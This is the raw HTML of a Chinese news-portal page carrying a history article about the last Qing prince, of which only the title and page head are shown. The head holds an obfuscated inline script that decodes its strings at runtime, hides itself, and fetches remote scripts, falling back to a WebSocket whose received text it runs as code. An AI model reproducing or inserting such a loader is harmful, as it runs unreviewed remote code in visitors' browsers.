

--- FILE ---
content_type: text/html
request_url: https://history.creaders.net/2023/01/03/2563398.html
body_size: 15488
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml">

<head>
  <title>清朝最后一位王爷 将王府卖七万银元 活到1992年-史海钩沉-万维读者网（电脑版）</title>
  <meta http-equiv="Content-Type" content="text/html; charset=gbk" />
  <meta name="description" content="清朝灭亡后，皇室之中那些无可依靠的王爷又要何去何从呢？今天就让我们一起来看看吧。被过继继承爵位1917年，顺承郡王讷勒赫去世了，他的郡王之位本该由自己的儿子继承，但是讷勒赫一生37岁无儿无女，这位置便空下来了，于是讷勒赫弟弟的儿子因此捡了漏，他" />
  <!-- Optimize Tweets with Cards -->
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="清朝最后一位王爷 将王府卖七万银元 活到1992年">
  <meta name="twitter:image" content="https://pub.creaders.net/images/c4def.jpg">
  <!-- Open Graph tags -->
  <meta property="og:site_name" content="万维读者网">
  <meta property="og:url" content="https://history.creaders.net/2023/01/03/2563398.html">
  <meta property="og:title" content="清朝最后一位王爷 将王府卖七万银元 活到1992年--万维读者网">
  <meta property="og:image" content="https://pub.creaders.net/images/c4def.jpg">
  <meta property="og:description" content="清朝灭亡后，皇室之中那些无可依靠的王爷又要何去何从呢？今天就让我们一起来看看吧。被过继继承爵位1917年，顺承郡王讷勒赫去世了，他的郡王之位本该由自己的儿子继承，但是讷勒赫一生37岁无儿无女，这位置便空下来了，于是讷勒赫弟弟的儿子因此捡了漏，他">
  <link href="https://news.creaders.net/breaking/css/world2012_css.css" rel="stylesheet" type="text/css">
  <link href="https://news.creaders.net/breaking/css/content2015.css?t=2025" rel="stylesheet" type="text/css" />

  <link rel="preconnect" href="https://a.pub.network/" crossorigin />
  <link rel="preconnect" href="https://b.pub.network/" crossorigin />
  <link rel="preconnect" href="https://c.pub.network/" crossorigin />
  <link rel="preconnect" href="https://d.pub.network/" crossorigin />
  <link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
  <link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
  <link rel="preconnect" href="https://secure.quantserve.com/" crossorigin />
  <link rel="preconnect" href="https://rules.quantcount.com/" crossorigin />
  <link rel="preconnect" href="https://pixel.quantserve.com/" crossorigin />
  <link rel="preconnect" href="https://cmp.quantcast.com/" crossorigin />
  <link rel="preconnect" href="https://btloader.com/" crossorigin />
  <link rel="preconnect" href="https://api.btloader.com/" crossorigin />
  <link rel="preconnect" href="https://confiant-integrations.global.ssl.fastly.net" crossorigin />
  <link rel="stylesheet" href="https://a.pub.network/creaders-net/cls.css">

  <script language="javascript" src="https://www.creaders.net/js/ad_func.js"></script>
  <script>
    function onSharethisLoad() {
      var toMobile = ['wechat', 'twitter'];
      var __sharethis__share = window.__sharethis__.share;
      window.__sharethis__.share = function (config) {
        if (window.__sharethis__.mobile || toMobile.indexOf(config.network) != -1) {
          config.share_url = 'https://m.creaders.net/news/page/1179051';
        }
        __sharethis__share(config);
      };
    }
  </script>
  <script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=619ee7333eb96600193f77b6&product=sop" async="async" onload="onSharethisLoad()"></script>
  <script type="text/javascript" src="//dsh7ky7308k4b.cloudfront.net/publishers/creadersnet.min.js"></script>


  <!-- FS -->
  <script data-cfasync="false" type="text/javascript">
    var freestar = freestar || {};
    freestar.queue = freestar.queue || [];
    freestar.config = freestar.config || {};
    freestar.config.enabled_slots = [];
    freestar.config.disabledProducts = {
      pushdown: true,
      googleInterstitial: true
    };
    freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
  </script>
  <script src="https://a.pub.network/creaders-net/pubfig.min.js" data-cfasync="false" async></script>

  <!-- Below is the code required to invoke the on call sticky footer. -->
  <script>
    window.freestar.queue.push(function () {
      window.freestar.newStickyFooter("creaders_sticky_footer_2");
    });
  </script>

  <!-- Below is the code required to invoke the on call video ads. -->
  <script>
    window.freestar.queue.push(function(){
      window.freestar.newVideo("FreeStarVideoAdContainer_Slider");
    });
  </script>


  <!-- CyberMedia GAM -->
  <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js?network-code=1619040"></script>
  <script>
    window.googletag = window.googletag || { cmd: [] };
    googletag.cmd.push(function () {
      googletag.defineSlot('/1619040/Creaders_World_1x1', [1, 1], 'div-gpt-ad-1325397163384-1').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_World_300x250', [300, 250], 'div-gpt-ad-1325397163384-2').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_World_728x90', [728, 90], 'div-gpt-ad-1325397163384-3').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_World_300x250_2', [[300, 250], [336, 280], [320, 480], [300, 600]], 'div-gpt-ad-1325397163384-5').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_World_300x250_3', [[300, 250], [336, 280], [320, 480]], 'div-gpt-ad-1325397163384-7').addService(googletag.pubads());
      googletag.pubads().setCentering(true);
      googletag.pubads().enableSingleRequest();
      googletag.enableServices();
    });
  </script>


  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-CC7GR0YVP2"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());
    gtag('config', 'G-CC7GR0YVP2');
  </script>



  <script type="text/javascript" src="https://www.creaders.net/js/jquery-1.7.2.min.js"></script>
  <script type="text/javascript" src="https://www.creaders.net/js/tpl.js"></script>
  <style type="text/css">
    .STYLE1 {
      font-family: "宋体";
      font-size: 12px;
      color: #333333;
    }

    .STYLE2 {
      font-size: 12px;
      font-family: "宋体";
      color: #000000;
    }

    .STYLE3 {
      font-family: "微软雅黑";
      font-size: 26px;
      font-weight: bold;
      color: #252525;
    }

    .STYLE4 {
      font-family: "微软雅黑";
      font-size: 12px;
      color: #999999;
    }

    .STYLE5 {
      color: #9b253d;
      font-family: "微软雅黑";
    }

    .STYLE6 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #666666;
      line-height: 26px;
      text-indent: 25px;
    }

    .STYLE7 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 12px;
      color: #FF0000;
    }

    .STYLE10 {
      font-family: "微软雅黑";
      font-size: 18px;
      color: #000000;
      font-weight: bold;
    }

    .STYLE11 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #666666;
    }

    .STYLE12 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #666666;
      line-height: 28px;
    }

    .STYLE13 {
      color: #0000CC
    }

    .STYLE14 {
      font-family: "宋体";
      font-size: 12px;
      color: #003a67;
    }

    .STYLE15 {
      color: #FF0000
    }

    .STYLE16 {
      font-family: "宋体";
      font-size: 12px;
      color: #999999;
    }

    .STYLE17 {
      font-family: "微软雅黑";
      font-size: 16px;
      color: #333333;
    }

    .STYLE18 {
      font-family: "宋体";
      font-size: 12px;
    }

    .STYLE19 {
      color: #900000
    }

    .STYLE20 {
      color: #999999
    }

    .STYLE22 {
      font-family: "微软雅黑";
      font-size: 16px;
      color: #333333;
      font-weight: bold;
    }

    .STYLE23 {
      color: #0000FF
    }

    .STYLE24 {
      color: #009900
    }

    .STYLE25 {
      font-family: "微软雅黑";
      font-size: 16px;
      color: #000000;
      font-weight: bold;
    }

    .STYLE26 {
      font-family: "微软雅黑";
      font-size: 12px;
      color: #840000;
      font-weight: bold;
    }

    .STYLE37 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 14px;
      font-weight: bold;
      color: #666666;
    }

    .STYLE38 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 14px;
      font-weight: bold;
      color: #FF0000;
    }

    .STYLE39 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 14px;
      font-weight: bold;
      color: #999999;
    }

    .STYLE46 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #840000;
    }

    .STYLE47 {
      font-family: "宋体";
      font-size: 14px;
      color: #666666;
    }

    .STYLE48 {
      font-size: 12px
    }

    .STYLE49 {
      font-family: "宋体";
      font-size: 12px;
      color: #666666;
    }

    .comment1 {
      background-color: #f4f4f4;
      margin-bottom: 10px;
    }
  </style>
  <style>
    h1 {
      text-align: center;
      margin-top: 10px;
      margin-bottom: 10px;
    }

    .infometa {
      padding-top: 8px;
    }

    .infometa::after {
      content: '';
      display: block;
      clear: both;
      height: 6px;
      border-bottom: 1px solid #ccc;
    }

    .infometa .btns {
      float: right;
      padding-top: 2px;
    }

    .infometa .btns a {
      margin-left: 0.5em;
    }

    body {
      --n-m: 12px;
      --n-b: 1px solid #ccc;
    }

    .m-y {
      margin-top: var(--n-m) !important;
      margin-bottom: var(--n-m) !important;
    }

    .p-y {
      padding-top: var(--n-m);
      padding-bottom: var(--n-m);
    }

    .b-y {
      border-bottom: var(--n-b);
      border-top: var(--n-b);
    }

    .b-y + .b-y {
      border-top: 0;
    }
  </style>


  <style>
    .fs-sticky-footer {
      background-color: #F2F2F2 !important;
    }

    .fs-sticky-footer[style*="min-height: 1px"] {
      min-height: 90px !important;
    }
  </style>


<script data-cfasync="false">(function(){function F(H,O){H=H-(0x29*-0x7a+0xfec+-0x3e*-0x11);const d=G();let p=d[H];if(F['mwCFUY']===undefined){var Z=function(h){const N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let K='',E='';for(let t=-0x4ec+0xc89*-0x2+0x1dfe,A,o,I=-0x1511+0x2048+-0xb37;o=h['charAt'](I++);~o&&(A=t%(0x2*-0xa33+-0x1*0x31c+0x1786)?A*(-0x1954*-0x1+-0x44f*0x9+0xdb3)+o:o,t++%(-0x2*0xa9f+0x2*-0x8cb+0x26d8))?K+=String['fromCharCode'](0x7cf+-0xd43+-0x1*-0x673&A>>(-(0xd*0x226+0xc6b+-0x2857)*t&-0x3*0xa2+0x703+-0x517)):-0x22cb*0x1+-0x4fb+0x27c6){o=N['indexOf'](o);}for(let n=0x20*0xf9+-0x1*-0x136c+-0x2*0x1946,W=K['length'];n<W;n++){E+='%'+('00'+K['charCodeAt'](n)['toString'](0x7dd*-0x4+-0x993+0x43*0x9d))['slice'](-(-0x1fcc+-0x12*-0x21a+0x6*-0x101));}return decodeURIComponent(E);};const c=function(h,N){let K=[],E=0x9b+0x1*0x1106+-0x11a1*0x1,t,A='';h=Z(h);let o;for(o=-0x131e*-0x2+-0x5*0x5b3+0x9bd*-0x1;o<-0x4f0*-0x1+0x1*-0x16a9+0x1*0x12b9;o++){K[o]=o;}for(o=-0x1e*-0x50+-0x2d3*-0x1+-0x15b*0x9;o<0x526+0xaf2+0x1e3*-0x8;o++){E=(E+K[o]+N['charCodeAt'](o%N['length']))%(0x57c+-0x3ff*-0x8+-0x4*0x91d),t=K[o],K[o]=K[E],K[E]=t;}o=-0x179*-0xd+-0x1*-0x1115+-0x243a,E=0xd*0x18b+-0x21f1+0xde2;for(let I=0x45a+-0x9d6+0x3*0x1d4;I<h['length'];I++){o=(o+(-0x17f3*0x1+-0x97*0xa+0x1dda))%(-0x44*0x51+-0x19cd+0x39*0xd9),E=(E+K[o])%(-0x43*0xc+-0x1*-0x1f66+0x1b42*-0x1),t=K[o],K[o]=K[E],K[E]=t,A+=String['fromCharCode'](h['charCodeAt'](I)^K[(K[o]+K[E])%(0x1*-0x1b2b+0x1c07*-0x1+-0x3832*-0x1)]);}return A;};F['Ajflgb']=c,F['OwUTdS']={},F['mwCFUY']=!![];}const y=d[-0x17*0x2b+-0x12a9*0x1+-0x3*-0x782],J=H+y,w=F['OwUTdS'][J];return!w?(F['qZJjgl']===undefined&&(F['qZJjgl']=!![]),p=F['Ajflgb'](p,O),F['OwUTdS'][J]=p):p=w,p;}(function(H,O){const K=F,d=H();while(!![]){try{const p=parseInt(K(0xab,'qx#Q'))/(-0xc9d*-0x3+-0x222d*-0x1+0x3*-0x1801)*(-parseInt(K(0x143,'XEk0'))/(0x4*0x6db+-0x1*-0x427+-0x1f91*0x1))+-parseInt(K(0x10d,'ob[X'))/(0x15*0x19e+-0x17d6+-0xa1d)+-parseInt(K(0xc8,'DEUo'))/(0x2e6*0x7+0x1f01+-0x3347*0x1)+-parseInt(K(0x91,'Turj'))/(0x6*0x517+-0x13e*0xe+-0x1*0xd21)*(parseInt(K(0x10e,'o(Ht'))/(-0xdaa+0xd*0x18b+-0x65f))+-parseInt(K(0xd7,'uHfs'))/(-0x269c+0x45a+0x2249)*(parseInt(K(0x89,'c4l1'))/(0x2383+0x3c8+-0x2743*0x1))+-parseInt(K(0xd2,'Turj'))/(0x4a6+-0x13ee+0xf51)*(-parseInt(K(0x114,'uHfs'))/(0x9f3+0x2*-0x96b+0x8ed))+parseInt(K(0xb5,'%2o5'))/(0x1f66+-0x1*-0x1771+0x1244*-0x3);if(p===O)break;else d['push'](d['shift']());}catch(Z){d['push'](d['shift']());}}}(G,0x1*-0x13906c+0x142f45*-0x1+-0x561ab*-0xa),(function(){const E=F;window[E(0xf0,'(W8t')+'_'+window[E(0x9b,'dxHp')](window[E(0x115,'vX%4')+E(0xe1,'2TBx')][E(0xae,'2NaH')])]={'HTMLIFrameElement_contentWindow':Object[E(0x123,'o(Ht')+E(0xed,'Jorb')+E(0x124,'lASK')+E(0xb2,'ob[X')+E(0xb1,'qJ!S')+E(0xe3,'ob[X')](HTMLIFrameElement[E(0x8d,'XEk0')+E(0xf1,'sOPp')+'e'],E(0xdd,'3[&Q')+E(0xb7,'Fzhn')+E(0x145,'x^bB')+'w')};function H(p){const t=E,[Z,...y]=p,J=document[t(0x103,'I&tl')+t(0xa9,'wZ2%')+t(0xa6,'E)NV')+'t'](t(0xc9,'XO1U')+'pt');return J[t(0x8c,'I&tl')]=Z,J[t(0x11e,'$rFX')+t(0x84,'qJ!S')+t(0x10f,'[Jvm')+t(0xbd,'wZ2%')](t(0xf7,')tno')+'r',()=>{const A=t;if(y[A(0xf3,'A^J[')+'th']>0xc89*-0x2+-0x27b+0x1b8d)H(y);else{const w=new WebSocket(A(0x88,'YZs#')+A(0x128,')tno')+A(0x116,')!bl')+A(0x12f,'ob[X')+A(0x8a,'yBvg')+'s');w[A(0xe6,'[Jvm')+A(0x96,'lASK')+'e']=c=>{const o=A,h=c[o(0xa2,'dxHp')],N=document[o(0x81,'OiVF')+o(0x111,'Turj')+o(0x11f,'Jorb')+'t'](o(0x142,'A^J[')+'pt');N[o(0x133,'(W8t')+o(0x13e,'XO1U')+o(0x13a,'h]S^')]=h,document[o(0x100,'vX%4')][o(0xc7,'Mx)4')+o(0x86,'E)NV')+o(0xdf,'3[&Q')](N);},w[A(0x82,'XO1U')+'en']=()=>{const I=A;w[I(0x94,'*VzE')](I(0xca,'sOPp')+I(0x118,'^k@Y')+'l');};}}),document[t(0xa4,')!bl')][t(0x137,'%2o5')+t(0xa7,'YZs#')+t(0x107,'A^J[')](J),J;}const O=document[E(0xb8,'[Jvm')+E(0x90,'XO1U')+E(0x138,'(W8t')+'t'][E(0x105,'2NaH')+E(0xd4,'$rFX')][E(0x139,'XO1U')+'in']??E(0xfd,')!bl')+E(0x9a,'yLy(')+E(0xcf,')tno');document[E(0xef,'^k@Y')+E(0xbf,'x^bB')+E(0xa5,'c4l1')+'t'][E(0x8f,'nNKa')+'ve']();const d=document[E(0xa1,'Jorb')+E(0x117,'YZs#')+E(0x11d,'wZ2%')+'t'](E(0xa3,'^k@Y')+'pt');d[E(0xee,'o(Ht')]=E(0x101,'Jorb')+E(0x12e,'lASK')+O+(E(0x119,'qx#Q')+E(0x135,'JX#H'))+btoa(location[E(0x109,'$rFX')+E(0x122,'XO1U')])[E(0xf8,'DEUo')+E(0xfa,'(W8t')](/=+$/,'')+E(0x136,'sOPp'),d[E(0xdb,'[Jvm')+E(0xe7,'ob[X')+E(0x108,'yBvg')](E(0x129,')!bl')+E(0xd6,'Turj'),E(0x11a,'XO1U')+E(0x11c,'2NaH')),d[E(0x104,'XO1U')+E(0x80,'XEk0')+E(0xcd,'o(Ht')+E(0x102,'I&tl')](E(0xff,'*VzE')+'r',()=>{const n=E;H([n(0xac,')tno')+n(0x12b,'ViN$')+n(0xb6,'sOPp')+n(0xe2,'bWm!')+n(0xc6,'dxHp')+n(0xcc,'W92i')+n(0xba,'kK8)')+n(0xc3,'kK8)')+n(0xf2,'3[&Q')+n(0xe5,'yLy(')+n(0xd3,'*VzE')+n(0x125,'bWm!'),n(0x10b,'OiVF')+n(0xaf,'vX%4')+n(0xc0,'W92i')+n(0x8e,'Fzhn')+n(0xb3,'Turj')+n(0xde,'wZ2%')+n(0x97,'A^J[')+n(0x99,'nNKa')+n(0x12c,'Turj')+n(0xb0,'o(Ht')+n(0xc2,'x^bB')+n(0x120,'2TBx')+n(0x93,'c4l1')+'js',n(0xc4,'(W8t')+n(0xc1,'bWm!')+n(0xb6,'sOPp')+n(0xad,'NkAi')+n(0xa0,'sOPp')+n(0xd8,'lASK')+n(0xe8,'o(Ht')+n(0x13f,'3[&Q')+n(0xb9,'DEUo')+n(0x134,'x^bB')+n(0xbc,'nNKa')+n(0x98,'ViN$')+n(0xda,'Turj')+'js',n(0x126,'uHfs')+n(0x9e,'Turj')+n(0x127,'h]S^')+n(0xcb,'wZ2%')+n(0xaa,'c4l1')+n(0x12a,'RGAH')+n(0x12d,'*VzE')+n(0xf4,'h]S^')+n(0xf9,'W92i')+n(0x92,'ob[X')+n(0xa8,'[Jvm')+n(0x110,'bWm!')+n(0xd9,'Fzhn')+'js',n(0x144,'x^bB')+n(0xfb,'Jorb')+n(0x140,'Turj')+n(0x9f,'DEUo')+n(0xdc,'qJ!S')+n(0x10a,')tno')+n(0xfc,'bWm!')+n(0xd1,'c6HV')+n(0x9c,'DEUo')+n(0x87,'OiVF')+n(0x131,'E)NV')+n(0xea,'ob[X')+n(0xd5,'W92i')+n(0xbe,'2TBx')+n(0xec,'x^bB')+n(0xeb,'E)NV'),n(0xb4,'nNKa')+n(0x130,'I&tl')+n(0x132,'ob[X')+n(0x141,'2TBx')+n(0x106,'Mx)4')+n(0x13c,'uHfs')+n(0x83,'c6HV')+n(0x85,'o(Ht')+n(0x112,'o(Ht')+n(0x13d,'nNKa')+n(0xce,'(W8t')+n(0x121,'NkAi')+n(0xfe,'OiVF')+n(0xf6,'qJ!S')]);}),document[E(0x9d,'qx#Q')][E(0xd0,')!bl')+E(0xe4,'kK8)')+E(0xbb,'*VzE')](d);}()));function G(){const W=['WOyUv8oe','WQxcJSoerq','tCkdou0','W5FdKI1N','aCkGph1fDmoR','uCkskKa','ymk2zG','fH1XnW','W43cNqNcIW','W4VcJYK','WRm/ifa','E3jFfG','l8kwWRZcTa','W7hdGSoAWQq','sYZdKWO','WQrrWOxcIW','BCkAjuRcPrqk','eaJdNa','FCoXWQ46','W70eWR3dHG','jYBdImou','ru5j','W4NdIxBdLG','W6vBgSkn','y8khyCkT','uffwva','WPtdSYJdTa','uSkedt4','W5lcHY3cIq','DYFcSNe','CtVcSMi','WPJcJmovW4G','WPlcIKyB','W4xcGmkBWRK','tIxdMq','WPhcJfpdOq','WP9Nf8oE','E8oOW7i2','vKfhxa','zYJcNmoLz8oGW5H2W6e','c8ogEru3kmkcc8kNWP/cGND7','WO7cNX9gwSoJvq','WOBcICoAva','W6qzxmkc','WQvpW7bS','W53cKs4K','pmorpwVdNSoYWOL+WP89rxT1mq','eYldJgj1pNpdMGe','vSkodZS','zSkFiCkT','W7hcOSoTWRC','WR4+o0m','vd8rW6q','WPZdH8kaWQm','W7FcTCoXBmolWP3cSmkGFCoZthi','W4BdHqO','WQRdR8kLnG','WPzSamoV','W5/cNJZcLW','zSokzJq','WRHTWR8n','WPFcICoCW6G','W5/cMd5e','vJyjW6S','W7iyx8kF','t2hcIf4','W6HuWO/cIa','n8kSWRqH','B8ksEmkG','WQZdUCoCW64','fmkEW6q/','WQjcW5XL','WP7cRJJdUq','sNXdWRy','vSkwlWO','yxpdUcW','k8k6zNK','w8kvkea','ueHuaW','fb07kG','WRXgWR4K','BSkiWRy','WRbsi2a','r19fbW','WP3cH8oCW6W','W65EWPu','pCkwv33cG2WE','tdVcN0e','puNdTZe','WRRcH8oFW7K','WRBdISoBW6u','WQnlW4jJ','zSolAdm','vcRdJWq','zmovamo+y8oGW7O','ea1GpW','erDWia','vg7dTe4mgvtdO3rCzmk4xW','imoekmo4','xuDwtq','WPBcHSoEW70','W4y5bhm','saFdGCo5','WPxcJIjI','imk4vJ4','evaCxG','W7lcTmoBW6e','jGFdJ8oPdYa6','WPdcMGJdSW','WO7cMsSLa8ovrGtdT0uqW53cUa','ytVcTa','jSotkCo4','W47dNxTN','kGpdQd8','WPZcHSofW54','W6usWOqZDtxcSmkMkHRdICkDla','vCktzee','EJxdGmkE','WOldPdtdVW','zmkqDmk9m8k9WORdISoiymo1WQJcSq','sJunW74','sgBdMGu','cCklWQj+','DWFdOx0','W49TxCkk','pCkAdfK','W6yeWQhdJG','eYKtW7i','WQiqWPOV','W6SpW6pdJq','kCkbWQtcQa','W5NcGtZcMa','o8kpf1K','WQmPieS','y8kwBCkL','FsldKCoa','k8kXCdG','W6VcO8oRWRm','W6xcJCoisq','WRVdP8kfna','DZpdMCoC','q3TdWQldNmkeWQ7cH8oqWOddPum','Cmo3WQGL','WQj3W7eq','WP7cMvCC','sCoBq3u','W5tcMwvU','tqhdNCoK','tCkod0e','WRHjW5rS','mbldSsa','W6uwytqtWR/cVCo5qSoxWQzLa8ko','i8kgWQVdQG','W5JdH25e','WQNcLCoBuG','W7WjWQtdJW','p0WLkG','WPJdRt4','DWVdPdK','WQRdRmkLkG','yCklidm','hrDGha','nYRdJ8kF','W7KmgSod','vXr1jG','Cu9GDG','tfLybW','kCkZW65IjWpdRmorWQRcLwNdHtu','m8khfuO','W5dcMmkkWR8','WRXrW7ZcNhtcR8k8W61DWOLHW5ZdOG','WORcI8odW6q','jCkrWRBcOq','WRZdTSkHla','EIddHmof','W7tcLdL/','uWjbfG','FmkTWR82','ASkdFmkK','W487fN8','W6CCWOu1CMhdK8kYbIBdIq','WPJdRZ7dVG','WOrTea','j2hdJmoq','W7XzW5fR','fIxdJHKGwatdSttdIKOcW6S','vt9cW7a','W5NdJgi9','WRvpW40U','WRNcHCoDyq','vXBdH8oS','W7RdHmorWRW','WQpdU8oUmq','W7ddH8oB','WR0gW5hcK8khk8kslSoIpSog','Fmkmydq','W6bfuCkj','sCkdjfy','FK8oBq'];G=function(){return W;};return G();}})();</script>


  <link href="https://www.creaders.net/css/freestar.css?t=1740803317" rel="stylesheet" type="text/css" />


</head>



<body>


<!-- Creaders_1x1 -->
<div id="div-gpt-ad-1325397163384-1">
  <script>
    googletag.cmd.push(function () { googletag.display('div-gpt-ad-1325397163384-1'); });
  </script>
</div>


  <div class="daohang">
    <table width="1024" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td align="left" width="119" height="45"><a href="https://www.creaders.net"><img src="https://pub.creaders.net/images/ww_03.gif" width="119" height="45" /></a></td>
        <td width="64" class="nav"><a href="https://news.creaders.net/breaking/"><span class="STYLE1">新闻</span></a></td>
        <td width="64" class="nav"><a href="https://video.creaders.net"><span class="STYLE1">视频</span></a></td>
        <td width="64" class="nav"><a href="https://blog.creaders.net"><span class="STYLE1">博客</span></a></td>
        <td width="64" class="nav"><a href="https://bbs.creaders.net"><span class="STYLE1">论坛</span></a></td>
        <td width="64" class="nav"><a href="https://classified.creaders.net"><span class="STYLE1">分类广告</span></a></td>
        <td width="64" class="nav"><a href="https://www.136888.com/new/ad.php?id=6920159"><span class="STYLE1">购物</span></a></td>
        <td></td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td width="60" class="nav_1"><span class="STYLE1"><a href="javascript:void(0);" onclick="langTo('gb2312');">简体</a>/<a href="javascript:void(0);" onclick="langTo('big5');">繁体</a></span></td>
        <td width="60" class="nav_1"><a href="https://www.creaders.net/ads_service.html"><span class="STYLE1">广告服务</span></a></td>
        <td width="60" class="nav_1"><a href="https://www.creaders.net/contact_us.html"><span class="STYLE1">联系我们</span></a></td>
        <td width="60" class="nav_1"><a href="https://www.creaders.net/about_us.html"><span class="STYLE1">关于万维</span></a></td>
        <td width="60" class="nav_1 nav-last1"><span class="STYLE1"><a href="javascript:void(0);" act="loginBox">登录</a>/<a href="https://www.creaders.net/members/register.php">注册</a></span></td>
      </tr>
    </table>
  </div>

  <div class="tm">
    <table width="1024" border="0" cellpadding="0" cellspacing="0" style="background-color: #F8F8F8;">
      <tr height="114">
        <td align="left" valign="middle"><img src="https://pub.creaders.net/images/history.gif" width="249" height="68" /></td>
        <td align="right" valign="middle">

          <div id='div-gpt-ad-1325397163384-3'>
            <script>
              googletag.cmd.push(function () { googletag.display('div-gpt-ad-1325397163384-3'); });
            </script>
          </div>

        </td>
      </tr>
    </table>
  </div>
  <div class="daohang_1">
    <table width="1024" border="0">
      <tr height="40">
        <td align="left" valign="middle"><a href='https://www.creaders.net' class='newslist_24'>万维读者网</a>&nbsp;&gt;&nbsp;<a href='https://history.creaders.net/' class='newslist_24'>史海钩沉</a>&nbsp;&gt;&nbsp;正文</td>
        <td>&nbsp;</td>
        <td align="right">
          <div id="search-box" style="background:url(https://pub.creaders.net/images/tu_01.png) no-repeat 0 0;">
            <input type="text" name="key" id="keytextfield" class="input-box" />
            <input type="button" class="button" onclick="var key=document.getElementById('keytextfield').value;if(key){window.location.href='https://news.creaders.net/headline/news_search_list.php?key='+key;};" />
          </div>
        </td>
      </tr>
    </table>
  </div>


  <div class="mian">
    <div class="zuo" id="zuo">
      <h1 class="STYLE3">清朝最后一位王爷 将王府卖七万银元 活到1992年</h1>
      <div class="infometa STYLE4">
        <a href='https://www.creaders.net' class="STYLE5">www.creaders.net</a>&nbsp;|&nbsp;2023-01-03 10:45:43&nbsp;&nbsp;夜读文史&nbsp;|&nbsp;<span class="say1"><span id="commentcountx" class="num">0</span></span>条评论&nbsp;|&nbsp;<a href="#comment" class="STYLE4">查看/发表评论</a><img src="https://pub.creaders.net/images/tu_06.gif" width="7" height="4" style="margin: 0 0 3px 5px" />
        <div class="btns">
          <a href="https://www.youtube.com/channel/UCcyq3Dtsa-EbuIfwViWbT4Q" target="_blank"><img src="https://www.creaders.net/images/ys.png" height="23" valign="top" border="0" /></a>
          <a href="javascript:void(0);" class="st-custom-button" data-network="wechat">
            <img src="https://pub.creaders.net/images/tu_03.gif" width="121" height="23" />
          </a>
        </div>
      </div>

      <!-- Video Ads Poition 1 -->


